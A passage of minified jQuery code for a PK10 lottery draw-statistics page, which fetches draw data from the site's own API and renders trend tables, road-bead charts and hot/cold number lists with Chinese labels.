li").on("click",function(){$(this).addClass("hmglNumAct").siblings().removeClass("hmglNumAct");$("#gltjhmNum li").length;code=$("#gltjhmNum li[class='hmglNumAct']").text(),periods=ifChecked().issue,time=ifChecked().time,pk10FunObj.hmgltj.gltjData(periods,code,time),$(".circle"+code).removeClass("defalut_circle");for(var t=1;t<11;t++)t!=code&&$(".circle"+t).addClass("defalut_circle")}),$("#todayBtn").on("click",function(){showgltjFun()}),$("#gltjBtn").on("click",function(){hidegltjFun()}),$("#gltjul li").on("click",function(){$(this).addClass("timesAtc").siblings().removeClass("timesAtc"),$("#todayBtn p").text($(".timesAtc").text()),hidegltjFun(),code=$("#gltjhmNum li[class='hmglNumAct']").text(),periods=ifChecked().issue,time=ifChecked().time,pk10FunObj.hmgltj.gltjData(periods,code,time)}),$(".tusjbox span").on("click",function(){$(this).addClass("tubiaocheck").siblings().removeClass("tubiaocheck");var t=$(".tubiaocheck").text();"图表"==t?($("#tblist").removeClass("displaynone"),$("#datelist").removeClass().addClass("displaynone")):"数据"==t&&($("#tblist").removeClass().addClass("displaynone"),$("#datelist").removeClass("displaynone"))}),$(".qihsj").find("span").on("click",function(){$(this).addClass("gltjHMfb").siblings("span").removeClass("gltjHMfb");var t=$(".gltjHMfb").attr("id");"dsdxId"==t?($("#sjdsdxList").removeClass("displaynone"),$(".sjhmfbList").addClass("displaynone")):"hmfbId"==t&&($("#sjdsdxList").addClass("displaynone"),$(".sjhmfbList").removeClass("displaynone"),$("canvas").remove(),setTimeout(function(){chartOfBaseTrend.haomagltj("trend_table2_hmgltj")},500))}),$("#gyhtodayBtn").on("click",function(){showgyhFun()}),$("#gyhBtn").on("click",function(){hidegyhFun()}),$("#gyhul li").on("click",function(){$(this).addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc"),$("#gyhtodayBtn span").text($(".gyhtimesAtc").text()),hidegyhFun();var t=$(".gyhtimesAtc").attr("id");"gyhToday"==t?pk10FunObj.gyhzs.listData(getDateStr(0),""):"gyhYesterday"==t?pk10FunObj.gyhzs.listData(getDateStr(-1),""):"gyhQianday"==t?pk10FunObj.gyhzs.listData(getDateStr(-2),""):"gyhShirty"==t?pk10FunObj.gyhzs.listData("","30"):"gyhSixty"==t?pk10FunObj.gyhzs.listData("","60"):"gyhNinety"==t&&pk10FunObj.gyhzs.listData("","90")}),$("#gyhsxBtn").on("click",function(){sxshwoGyh(),bodyHtmlhide()}),$(".reset_gyh").on("click",function(){removeclaOr(),sxhideGyh(),bodyHtmlvis()}),$(".sure_gyh").on("click",function(){sxhideGyh(),bodyHtmlvis(),$(".or_e").removeClass("or_e")}),$("#tiaojian_gyh .marginTop li").on("click",function(){$(this).toggleClass("hmqhlzHMAct or_e")}),$(".gyhcksjtj").on("click",function(t){t.preventDefault(),$("html,body").animate({scrollTop:$(".footer").offset().top},500)}),$("#tiaojian_gyh").on("click",".sure_gyh",function(){orshowConten_gyh()}),$("#explainBtn_wfsm").on("click",function(){showExplain_smwf()}),$(".closesm").on("click",function(){hideExplain_smwf()}),$("#timeUl_dsdxlz").on("click","li",function(){$(this).addClass("todayAct_dsdxlz").siblings("li").removeClass("todayAct_dsdxlz");var t=$(".todayAct_dsdxlz").attr("id");"today_dsdxlz"==t?pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(0)):"yesterday_dsdxlz"==t?pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-1)):"qianday_dsdxlz"==t&&pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-2))}),$("#shaixuanBtn_dsdxlz").on("click",function(){showFun_dsdxlz()}),$("#dsdxlzmcul").find("li").on("click",function(){$(this).toggleClass("hmqhlzHMAct or_e")}),$(".allxuan_dsdxlz").on("click",function(){$("#dsdxlzmcul li").addClass("hmqhlzHMAct")}),$(".clearall_dsdxlz").on("click",function(){$("#dsdxlzmcul li").removeClass("hmqhlzHMAct")}),$(".sxlz_dsdxlz").on("click","span",function(){$(this).addClass("state_dsdx or_e2").siblings("span").removeClass("state_dsdx").addClass("or_e2")}),$("#cancelBtn_dsdxlz").on("click",function(){hideFun_dsdxlz(),removeclaOr(),$(".or_e2").each(function(){$(this).hasClass("state_dsdx")?$(this).removeClass("state_dsdx"):$(this).addClass("state_dsdx")})}),$("#sureBtn_dsdxlz").on("click",function(){hideFun_dsdxlz(),showSxend(),$(".or_e").removeClass("or_e"),$(".or_e2").removeClass("or_e2")}),$(function(){});var wzzstablefooter="",gyhzsfooter="",pk10tabledata="";$(".wzzslodiv").on("click","span",function(t){var s=$(this),a=pk10tabledata.length,e=1*$(this).parent().attr("data-text");"wzzslo_left"==s.attr("id")?(e-1==0&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e-=1)):"wzzslo_right"==s.attr("id")&&(e+2==a&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e+=1)),eachconten_pk10(pk10tabledata[e][0]),$("html,body").animate({scrollTop:$(".haomazs").offset().top},500)}),$(".gyhzslodiv").on("click","span",function(t){var s=$(this),a=pk10tabledata.length,e=1*$(this).parent().attr("data-text");"gyhzslo_left"==s.attr("id")?(e-1==0&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e-=1)):"gyhzslo_right"==s.attr("id")&&(e+2==a&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e+=1)),eachcontengyhzs(pk10tabledata[e][0]),$("html,body").animate({scrollTop:$(".headTitle").offset().top},500),orshowConten_gyh()}),$("#rank_wzzs").on("click","li",function(){$(".gotop").css("height","0rem"),$("#rank_wzzs").removeClass("gotop"),bodyHtmlvis(),$(this).addClass("checked").siblings().removeClass("checked"),$(".weai").text($(this).text()).attr("data-text",$(this).attr("data-text")),rank_pk10=1*$(this).attr("data-text"),pk10FunObj.wzzs.createHtmlList(weizizsdata,rank_pk10)});var pk10FunObj={jrhmtj:{init:function(){this.getdata()},getdata:function(t){t=void 0==t?"":t,$.ajax({url:config.publicUrl+"pks/queryToDayNumberLawOfStatistics.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.jrhmtj.createHtml(t)},error:function(t){config.ifdebug&&console.log("todayData data error")}})},createHtml:function(t){var s=null;if("object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s)),0==s.errorCode){for(var a="",e=s.result.data,l="",i="",n=0;n<e.length;n++){0==n?l="冠军":1==n?l="亚军":2==n?l="第三":3==n?l="第四":4==n?l="第五":5==n?l="第六":6==n?l="第七":7==n?l="第八":8==n?l="第九":9==n&&(l="第十"),a+="<div class='item_"+(n+1)+" item_'><span class='item_title'>"+l+"</span><ul class='num_item'>",a+="<li class='li_first'>号码</li><li>1</li><li>2</li><li>3</li><li>4</li><li>5</li><li>6</li> <li>7</li><li>8</li><li>9</li><li>10</li></ul>";for(var o="<ul class='zongkai_item'><li class='li_first'>总开</li>",d="<ul class='weikai_item'><li class='li_first'>未开</li>",c=0;c<10;c++){var h=e[c].list[n];if(h.accumulate>=15&&h.accumulate<=30)r="rednum_tj";else if(h.accumulate>=31&&h.accumulate<=40)r="bluenum_tj";else if(h.accumulate>=41&&h.accumulate<=50)r="greennum_tj";else var r="";if(h.missing>=15&&h.missing<=30)u="rednum_tj";else if(h.missing>=31&&h.missing<=40)u="bluenum_tj";else if(h.missing>=41&&h.missing<=50)u="greennum_tj";else var u="";o+="<li class='"+r+"'>"+h.accumulate+"</li>",d+="<li class='"+u+"'>"+h.missing+"</li>"}a+=o+"</ul>"+d+"</ul></div>"}i+=a}$(".todayhaomatj .showconten").html(a)}},lzfx:{init:function(){this.getlist("")},getlist:function(t){""==t&&$(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"),$.ajax({url:config.publicUrl+"pks/queryComprehensiveRoadBead.do",type:"GET",data:{lotCode:lotCode,date:t},success:function(t){pk10FunObj.lzfx.addlzTable(t)},error:function(t){config.ifdebug&&console.log("data error")}})},addlzTable:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));s.result.data;$(".luzufx .lz_content").html("");for(var a="",e=0;e<s.result.data.length;e++){var l=s.result.data[e].state;if(1==l){var i="双",n="单",o="单双";a="dansuShow"}else if(2==l){var i="小",n="大",o="大小";a="daxiaoShow"}else if(3==l){var i="虎",n="龙",o="龙虎";a="longhuShow"}var d=s.result.data[e].rank,c="<div class='lz_title "+a+" ball_"+d+"'><div class='left'><span>今年累计:</span>",h="<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";s.result.data[e].roadBeads=s.result.data[e].roadBeads.reverse();for(var r=0,u=0,p=0,f=0;r<s.result.data[e].roadBeads.length&&!(r>=200);r++){var g=s.result.data[e].roadBeads[r];0==g?(g=i,u+=1):1==g?(g=n,p+=1):2==g&&(g=text3,f+=1),0==r&&(h+="<p>"+g+"</p>"),r>0&s.result.data[e].roadBeads[r-1]==s.result.data[e].roadBeads[r]?h+="<p>"+g+"</p>":r>0&s.result.data[e].roadBeads[r-1]!=s.result.data[e].roadBeads[r]&&(h+="</td><td><p>"+g+"</p>")}var m="";1==d?m="冠军":2==d?m="亚军":3==d?m="第三名":4==d?m="第四名":5==d?m="第五名":6==d?m="第六名":7==d?m="第七名":8==d?m="第八名":9==d?m="第九名":10==d?m="第十名":11==d&&(m="冠亚和");var b="<span>"+i+"（"+s.result.data[e].totals[1]+"）</span><span>"+n+"（"+s.result.data[e].totals[0]+"）</span></div><div class='right'><span class='weizi'>"+m+"</span><span class='mosh'>"+o+"</span><span class='zxi'>最新    &darr;</span></div>";$(".luzufx .lz_content").append(c+b+h+"</td></tr></tbody></table></div></div>")}$(".tablebox>td>p:contains('大')").css("color","red"),$(".tablebox>td>p:contains('双')").css("color","red"),$(".tablebox>td>p:contains('龙')").css("color","red"),showlz_listitem(),animate_lz()}},dsdxlsObj:{dsdxlsData:function(){$.ajax({url:config.publicUrl+"pks/queryHistoryDataForDsdx.do",type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.dsdxlsObj.dsdxliHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},dsdxliHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data,e="";$("#tableBox tbody").empty(),$(a).each(function(t){for(var s=$(this)[0],a="",l="<td >"+s.date+"</td>",i=0;i<10;i++){var n="tr"+i;n="<tr style='height:38px'>"+l+("<td >"+s.list[i].bigCount+"</td><td >"+s.list[i].smallCount+"</td><td >"+s.list[i].singleCount+"</td><td >"+s.list[i].doubleCount+"</td>")+"</tr>",$("#tbody"+i).append(n)}for(var o=0;o<4;o++){a="getiTd"+o;for(i=0;i<s.list.length;i++)a+="<td>"+(0==o?s.list[i].singleCount:1==o?s.list[i].doubleCount:2==o?s.list[i].bigCount:s.list[i].smallCount)+"</td>";e="<tr style='height:38px'>"+l+a+"</tr>",$("#gtbody"+o).append(e)}})}},longhutjObj:{longhutjData:function(){$.ajax({url:config.publicUrl+"pks/queryHistoryDataForDt.do",type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.longhutjObj.cltjHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},cltjHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;$(a).each(function(t){var s="<tr>"+("<td>"+$(this)[0].date+"</td>")+("<td height='33'>"+$(this)[0].firstDragon+"</td>")+("<td>"+$(this)[0].firstTiger+"</td>")+("<td>"+$(this)[0].secondDragon+"</td>")+("<td>"+$(this)[0].secondTiger+"</td>")+("<td>"+$(this)[0].thirdDragon+"</td>")+("<td>"+$(this)[0].thirdTiger+"</td>")+("<td>"+$(this)[0].fourthDragon+"</td>")+("<td>"+$(this)[0].fourthTiger+"</td>")+("<td>"+$(this)[0].fifthDragon+"</td>")+("<td>"+$(this)[0].fifthTiger+"</td>")+"</tr>";$("#longhutjBox").find("tbody").append(s)})}},gyhlmlsObj:{gyhlmlsData:function(){$.ajax({url:config.publicUrl+"pks/queryHistoryDataForGyh.do",type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.gyhlmlsObj.gyhlmlsHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},gyhlmlsHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;$(a).each(function(){var t="<tr height='40'>"+("<td>"+this.date+"</td>")+("<td>"+this.gyhBig+"</td>")+("<td>"+this.gyhSmall+"</td>")+("<td>"+this.gyhSingle+"</td>")+("<td>"+this.gyhDouble+"</td>")+"</tr>";$("#gyhlmlsBox").find("tbody").append(t)})}},lhlz:{lhlzsData:function(t){""==(t=void 0==t?"":t)&&$("#today").addClass("todayAct hmqhlxdayAct").siblings().removeClass("todayAct hmqhlxdayAct"),$.ajax({url:config.publicUrl+"pks/queryComprehensiveRoadBead.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.lhlz.lhlzHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},lhlzHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;$("#lhlzlist").find(".lhlzItems").empty(),$(a).each(function(t){this.rank<=5&&3==this.state&&(pk10FunObj.lhlz.forRank(this.rank,this),14==t&&animate_lz_hmqh())})},forRank:function(t,s){var a=s.totals[0],e=s.totals[1],l=s.roadBeads,i=pk10FunObj.lhlz.typeOf_lhlz(s.rank,"rank"),n="",o="";n="<div id='t"+(t-1)+"' class='tablelist "+(1*t>2?"displaynone":"displayblock")+"'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>龙（<i class='longNum'>"+a+"</i>）</span><span class='rspan'>虎（<i class='huNum'>"+e+"</i>）</span></div><div class='r_new'><span>"+i+"</span><span>龙虎</span><span>最新 &darr;</span></div></div>"+""+"<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>"+"</tr></tbody></table></div></div></div>",$("#lhlzlist").find(".lhlzItems").append(n),$(l.reverse()).each(function(s){if(!(s>=200)){var a="",e="",i=1==this?"龙":"虎";s>0?l[s]!=l[s-1]?(a="<td><p>"+i+"</p></td>",$("#t"+(t-1)+" .tablebox").append(a)):(e="<p>"+i+"</p>",$("#t"+(t-1)+" .tablebox").find("td:last-child").append(e)):(o="<td><p>"+i+"</p></td>",$("#t"+(t-1)+" .tablebox").append(o))}}),checklhlzMinci()},typeOf_lhlz:function(t,s){if("rank"==s)switch(1*t){case 1:return"冠军";case 2:return"亚军";case 3:return"第三名";case 4:return"第四名";case 5:return"第五名"}else if("code"==s)switch(1*t){case 1:return"号码1";case 2:return"号码2";case 3:return"号码3";case 4:return"号码4";case 5:return"号码5";case 6:return"号码6";case 7:return"号码7";case 8:return"号码8";case 9:return"号码9";case 10:return"号码10"}}},gyhlz:{init:function(){this.getlist("")},getlist:function(t){""==t&&$(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"),$.ajax({url:config.publicUrl+"pks/queryComprehensiveRoadBead.do",type:"GET",data:{lotCode:lotCode,date:t},success:function(t){pk10FunObj.gyhlz.addlzTable(t)},error:function(t){config.ifdebug&&console.log("data error")}})},addlzTable:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));s.result.data;$(".guyahelz .lz_content").html("");for(var a="",e=0;e<s.result.data.length;e++){var l=s.result.data[e].state;if(1==l){var i="双",n="单",o="单双";a="dansuShow"}else if(2==l){var i="小",n="大",o="大小";a="daxiaoShow"}if(11==s.result.data[e].rank){var d="<div class='lz_title "+a+" ball_"+l+"'><div class='left'><span>今年累计:</span>",c="<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";s.result.data[e].roadBeads=s.result.data[e].roadBeads.reverse();for(var h=0,r=0,u=0,p=0;h<s.result.data[e].roadBeads.length&&!(h>=200);h++){var f=s.result.data[e].roadBeads[h];0==f?(f=i,r+=1):1==f?(f=n,u+=1):2==f&&(f=text3,p+=1),0==h&&(c+="<p>"+f+"</p>"),h>0&s.result.data[e].roadBeads[h-1]==s.result.data[e].roadBeads[h]?c+="<p>"+f+"</p>":h>0&s.result.data[e].roadBeads[h-1]!=s.result.data[e].roadBeads[h]&&(c+="</td><td><p>"+f+"</p>")}var g="<span>"+i+"（"+s.result.data[e].totals[1]+"）</span><span>"+n+"（"+s.result.data[e].totals[0]+"）</span></div><div class='right'><span class='weizi'>冠亚和</span><span class='mosh'>"+o+"</span><span class='zxi'>最新    &darr;</span></div>";$(".guyahelz .lz_content").append(d+g+c+"</td></tr></tbody></table></div></div>")}}$(".tablebox>td>p:contains('大')").css("color","red"),$(".tablebox>td>p:contains('双')").css("color","red"),$(".tablebox>td>p:contains('龙')").css("color","red"),animate_lz()}},lerefx:{init:function(){this.getdata()},getdata:function(){$.ajax({url:config.publicUrl+"pks/queryDrawCodeHeatState.do",type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.lerefx.createHtml(t)},error:function(t){config.ifdebug&&console.log("todayData data error")}})},createHtml:function(t){var s=null;if("object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s)),0==s.errorCode){var a="",e=s.result.data,l="";console.log(e);for(var i=0;i<e.length;i++){0==i?l="冠军":1==i?l="亚军":2==i?l="第三名":3==i?l="第四名":4==i?l="第五名":5==i?l="第六名":6==i?l="第七名":7==i?l="第八名":8==i?l="第九名":9==i&&(l="第十名"),a+="<div class='item_lere"+(i+1)+" item_'><span class='item_title'>"+l+"</span><ul class='num_item'>",a+="<li class='li_first'>热号</li>";for(var n="<ul class='zongkai_item'><li class='li_first'>温号</li>",o="<ul class='weikai_item'><li class='li_first'>冷号</li>",d="",c=e[i].list[0].list,h=e[i].list[1].list,r=e[i].list[2].list,u=0;u<c.length;u++)d+="<li class='hotnum'>"+c[u].drawCode+"<i>"+c[u].count+"</i></li>";for(var p=0;p<h.length;p++)n+="<li class='hotnum'>"+h[p].drawCode+"</li>";for(var f=0;f<r.length;f++)o+="<li class='hotnum'>"+r[f].drawCode+"</li>";a+=d+"</ul>"+n+"</ul>"+o+"</ul></div>"}}$(".lenrefx .showconten").html(a)}},hmqhlz:{hmqhlzData:function(t){""==(t=void 0==t?"":t)&&$("#qhlztoday").addClass("todayAct hmqhlxdayAct").siblings().removeClass("todayAct hmqhlxdayAct"),$.ajax({url:config.publicUrl+"pks/queryFbRoadBead.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.hmqhlz.hmqhlzHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},hmqhlzHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;$("#hmqhlzlist").find(".hmqhlzItems ").empty(),$(a).each(function(t){pk10FunObj.hmqhlz.forRank(this.code,this)})},forRank:function(t,s){var a=s.totals[0],e=s.totals[1],l=s.roadBeads,i=pk10FunObj.lhlz.typeOf_lhlz(s.code,"code"),n="",o="";n="<div id='hm"+t+"' class='tablelist "+(1*t>2?"displaynone":"displayblock")+"'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>前（<i class='longNum'>"+a+"</i>）</span><span class='rspan'>后（<i class='huNum'>"+e+"</i>）</span></div><div class='r_new'><span>"+i+"</span><span>前后</span><span>最新 &darr;</span></div></div>"+""+"<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>"+"</tr></tbody></table></div></div></div>",$("#hmqhlzlist").find(".hmqhlzItems").append(n),$(l.reverse()).each(function(s){if(!(s>=200)){var a="",e="",i=1==this?"前":"后";s>0?l[s]!=l[s-1]?(a="<td><p>"+i+"</p></td>",$("#hm"+t+" .tablebox").append(a)):(e="<p>"+i+"</p>",$("#hm"+t+" .tablebox").find("td:last-child").append(e)):(o="<td><p>"+i+"</p></td>",$("#hm"+t+" .tablebox").append(o))}}),checkhmqhlzHm(),10==t&&animate_lz_hmqh()}},wzzs:{init:function(){this.getlist("",30)},getlist:function(t,s){t=void 0==t?"":t,s=void 0==s?"":s,""!=t&&t!=getDateStr(0)||""!=s||($(".shjian").text("今天"),$("#periods_wzzs ul li:first").addClass("checked").siblings().removeClass("checked")),$.ajax({url:config.publicUrl+"pks/queryLocationTrend.do?date="+t+"&periods="+s,type:"GET",data:{lotCode:lotCode},success:function(t){weizizsdata=t;var s=$(".weai").attr("data-text"),a=void 0==s?0:s;pk10FunObj.wzzs.createHtmlList(t,a)},error:function(t){setTimeout(function(){loadotherData()},1e3),config.ifdebug&&console.log("data error")}})},createHtmlList:function(t,s){"object"!=typeof t?data=JSON.parse(t):(data=JSON.stringify(t),data=JSON.parse(data));var a=data.result.data[s];listettablearr(a.bodyList),$(".wezizs #chartLinediv").html("");var e="",l="",i="",n="";e+=" <table  class='table_hamafb displaynone' id='trend_table2'>",e+="<thead><tr><th>期号</th><th>号码</th><th>1</th><th>2</th>",e+="<th>3</th><th>4</th><th>5</th>",e+="<th>6</th><th>7</th><th>8</th><th>9</th><th>10</th></tr></thead><tbody><tr>",l+="<table class='table_sttz displaynone'>",l+="<thead><tr><th>期数</th><th>号码</th><th colspan='2'>奇偶</th>",l+="<th colspan='2'>大小</th><th colspan='2'>质合</th></tr></thead><tbody><tr>",i+="<table class='table_lu012 displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>0</th><th>1</th><th>2</th></tr></thead><tbody><tr>",n+="<table class='table_spj displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>升</th><th>平</th><th>降</th></tr></thead><tbody><tr>",$(a.bodyList).each(function(t){var a=this.drawCode,o=this.array.slice(0,10),d=this.array.slice(10,16),c=this.array.slice(16,19),h=this.array.slice(19);if(10035==lotCode)r=config.showrows;else var r=200;if(t<r){e+=" <td>"+this.preIssue+"</td><td class='tabred'><span>"+a[s]+"</span></td>";for(var u=0;u<o.length;u++)1*o[u]>0?e+="<td class='hot'><span name='hotSpan'>"+o[u]+"</span></td>":e+="<td><span>"+Math.abs(o[u])+"</span></td>";e+="</tr>"}l+="<td>"+this.preIssue+"</td> <td class='tabred'><span>"+a[s]+"</span></td>",$(d).each(function(t){var s="";s=1*this>0?0==t?"<td class='numeven'><span>奇</span></td>":1==t?"<td class='numodd'><span>偶</span></td>":2==t?"<td class='numeven'><span>大</span></td>":3==t?"<td class='numodd'><span>小</span></td>":4==t?"<td class='numeven'><span>质</span></td>":5==t?"<td class='numodd'><span>合</span></td>":Math.abs(this):"<td><span>"+Math.abs(this)+"</span></td>",l+=s}),l+="</tr>",i+="<td>"+this.preIssue+"</td> <td class='tabred'><span>"+a[s]+"</span></td>",$(c).each(function(t){var s="";s=1*this>0?0==t?"<td class='numeven'><span>0</span></td>":1==t?"<td class='numodd'><span>1</span></td>":2==t?"<td class='numeven'><span>2</span></td>":Math.abs(this):"<td><span>"+Math.abs(this)+"</span></td>",i+=s}),i+="</tr>",n+="<td>"+this.preIssue+"</td> <td class='tabred'><span>"+a[s]+"</span></td>",$(h).each(function(t){var s="";s=1*this>0?0==t?"<td class='numeven'><span>升</span></td>":1==t?"<td class='numodd'><span>平</span></td>":2==t?"<td class='numeven'><span>降</span></td>":Math.abs(this):"<td><span>"+Math.abs(this)+"</span></td>",n+=s}),n+="</tr>"});var o=a.title.appearCount.slice(0,10),d=a.title.averageMissingValues.slice(0,10),c=a.title.currentMissingValues.slice(0,10),h=a.title.maxAppearValues.slice(0,10),r=a.title.maxMissingValues.slice(0,10),u=a.title.appearCount.slice(10,16),p=a.title.averageMissingValues.slice(10,16),f=a.title.currentMissingValues.slice(10,16),g=a.title.maxAppearValues.slice(10,16),m=a.title.maxMissingValues.slice(10,16),b=a.title.appearCount.slice(16,19),y=a.title.averageMissingValues.slice(16,19),v=a.title.currentMissingValues.slice(16,19),C=a.title.maxAppearValues.slice(16,19),z=a.title.maxMissingValues.slice(16,19),k=a.title.appearCount.slice(19),_=a.title.averageMissingValues.slice(19),x=a.title.currentMissingValues.slice(19),w=a.title.maxAppearValues.slice(19),j=a.title.maxMissingValues.slice(19);e+="</tr>";var O="<tr class='clospan'><td colspan='2'>数据统计</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr>";l+="</tr><tr class='clospan'><td colspan='2'>数据统计</td><td colspan='2'>奇偶</td><td colspan='2'>大小</td><td colspan='2'>质和</td></tr>",i+="<tr class='clospan'><td colspan='2'>数据统计</td><td>0</td><td>1</td><td>2</td></tr>",n+="<tr class='clospan'><td colspan='2'>数据统计</td><td>升</td><td>平</td><td>降</td></tr>",O+="<tr><td colspan='2'>总次数</td>";for(var S="<tr><td colspan='2'>平均遗漏</td>",D="<tr><td colspan='2'>当前遗漏</td>",q="<tr><td colspan='2'>最大连出</td>",B="<tr><td colspan='2'>最大遗漏</td>",H="<tr><td colspan='2'>总次数</td>",T="<tr><td colspan='2'>平均遗漏</td>",M="<tr><td colspan='2'>当前遗漏</td>",F="<tr><td colspan='2'>最大连出</td>",A="<tr><td colspan='2'>最大遗漏</td>",N="<tr><td colspan='2'>总次数</td>",L="<tr><td colspan='2'>平均遗漏</td>",J="<tr><td colspan='2'>当前遗漏</td>",I="<tr><td colspan='2'>最大连出</td>",E="<tr><td colspan='2'>最大遗漏</td>",G="<tr><td colspan='2'>总次数</td>",V="<tr><td colspan='2'>平均遗漏</td>",P="<tr><td colspan='2'>当前遗漏</td>",U="<tr><td colspan='2'>最大连出</td>",R="<tr><td colspan='2'>最大遗漏</td>",W=0;W<o.length;W++)O+=" <td>"+Math.abs(o[W])+"</td>",S+=" <td>"+Math.abs(d[W])+"</td>",D+=" <td>"+Math.abs(c[W])+"</td>",q+=" <td>"+Math.abs(h[W])+"</td>",B+=" <td>"+Math.abs(r[W])+"</td>";for(var Y=0;Y<u.length;Y++)H+=" <td>"+Math.abs(u[Y])+"</td>",T+=" <td>"+Math.abs(p[Y])+"</td>",M+=" <td>"+Math.abs(f[Y])+"</td>",F+=" <td>"+Math.abs(g[Y])+"</td>",A+=" <td>"+Math.abs(m[Y])+"</td>";for(var Q=0;Q<b.length;Q++)N+=" <td>"+Math.abs(b[Q])+"</td>",L+=" <td>"+Math.abs(y[Q])+"</td>",J+=" <td>"+Math.abs(v[Q])+"</td>",I+=" <td>"+Math.abs(C[Q])+"</td>",E+=" <td>"+Math.abs(z[Q])+"</td>";for(var K=0;K<k.length;K++)G+=" <td>"+Math.abs(k[K])+"</td>",V+=" <td>"+Math.abs(_[K])+"</td>",P+=" <td>"+Math.abs(x[K])+"</td>",U+=" <td>"+Math.abs(w[K])+"</td>",R+=" <td>"+Math.abs(j[K])+"</td>";var Z="</tr>";e+=(wzzstablefooter=O+Z+S+Z+D+Z+q+Z+B+Z)+"</tbody></table>",l+=H+Z+T+Z+M+Z+F+Z+A+Z+"</tbody></table>",i+=N+Z+L+Z+J+Z+I+Z+E+Z+"</tbody></table>",n+=G+Z+V+Z+P+Z+U+Z+R+Z+"</tbody></table>",$(".wezizs #chartLinediv").html(e+l+i+n);var X=$(".wezizs .Pattern .checkspan").attr("class").replace(" ","").replace("checkspan","");$(".table_"+X).show().siblings().hide(),orshowConten()}},hmgltj:{gltjData:function(t,s,a){s=void 0==(s=$("#gltjhmNum .hmglNumAct").text())?"1":s,t=void 0==t?config.periods:t,a=void 0==a?"":a,$.ajax({url:config.publicUrl+"pks/queryNumberLawOfStatistics.do?periods="+t+"&code="+s+"&date="+a,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.hmgltj.gltjHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},gltjHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;pk10FunObj.hmgltj.listdata(a)},listdata:function(t){$("#tbSqur").empty(),$("#sjdsdxList").empty(),$(".sjhmfbList").find("table").empty();for(var s=t.diagramList,a="",e=[],l=0;l<s.length;l++)e[l]=s[l];var i=(e=e.sort(function(t,s){return s-t}))[0];i=i<10?10:10*Math.ceil(i/10),$(s).each(function(t,s){var e="",l=t+1<10?"0"+(t+1):t+1;e=s/i*100,0==s&&(s=""),e>=92&&(e=92),a+='<li><i class="codenum">'+l+'</i><span class="gayPip" style="width:'+e+'%"><i class="kainum">'+s+"</i></span></li>"});var n="",o="";$(t.tableList).each(function(t,s){var a=this.preDrawCode,e="",l="",i="",d=this.displayCode,c=typeOf(this.changeState,"spj"),h="1"==this.singleState?"单":"双",r="1"==this.bigState?"大":"小",u=this.preIssue+"";u=u.substr(u.length-4,4),e="双"==h?"color:#ff2600":"color:#999",l="大"==r?"color:#ff2600":"color:#999",i="升"==c?"color:#ff2600":"color:#999",n+="<ul><li><span>"+u+"</span>"+this.preDrawTime+"</li><li>"+d+'</li><li style="'+i+'">'+c+'</li><li style="'+e+'">'+h+'</li><li style="'+l+'">'+r+"</li></ul>";var p="",f=$(".hmglNumAct").text(),g="";$(a).each(function(t){g=this==f?"circle"+this:"defalut_circle circle"+this,this==d?(qiubg="lineBall"+this,p+='<td class="hot"><span name="hotSpan" class="'+g+" "+qiubg+'">'+this+"</span></td>"):(qiubg="",p+='<td><span class="'+g+" "+qiubg+'">'+this+"</span></td>")}),o+='<tr><td 